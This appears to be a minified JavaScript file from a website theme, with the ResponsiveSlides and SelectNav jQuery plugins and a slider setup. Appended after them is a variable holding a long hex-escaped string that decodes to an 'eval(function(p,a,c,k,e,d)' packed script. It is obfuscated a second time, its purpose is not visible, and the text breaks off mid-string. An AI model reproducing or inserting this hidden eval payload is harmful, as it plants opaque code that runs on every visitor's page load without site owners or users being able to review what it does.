a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

$(function() {
    $(".sora-slide #rslides2").responsiveSlides({
  auto: true,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: ".sora-slide #rslides2",       // Selector: Where controls should be appended to, default is after the 'ul'
  });
 });

var _I9d2T3= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x76\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x